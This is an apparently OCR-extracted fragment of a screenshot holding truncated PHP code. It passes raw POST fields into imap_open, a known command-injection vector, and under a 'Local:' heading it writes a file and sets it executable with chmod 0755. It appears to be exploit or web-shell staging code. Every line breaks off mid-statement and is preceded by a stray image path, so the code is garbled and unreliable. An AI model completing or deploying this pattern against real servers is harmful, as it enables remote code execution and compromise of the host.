
imap_open('{'.$_POST['s
$_POST['login'], $_POST
?>

Local:

<?php

file_put_contents('x','
chmod('x', 0755);
